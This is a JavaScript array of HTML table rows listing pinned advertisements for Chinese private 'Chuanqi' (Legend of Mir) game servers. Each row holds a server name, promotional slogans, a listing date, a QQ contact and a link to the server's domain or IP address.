adlistData[1110] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5085/' rel='nofollow' target='_blank'>１．７６皇城复古</a></td><td>１·７６经典复古</td><td class='r'>1月25日/★通宵固顶★</td><td>赤月+7全靠爆</td><td>█赤月终极█送挂机送捡取█装备全靠爆█<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='https://103.192.209.180:5085/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月25日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'>1月25日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='blue'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月25日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月25日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'>1月25日/★通宵固顶★</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='blue'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月25日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
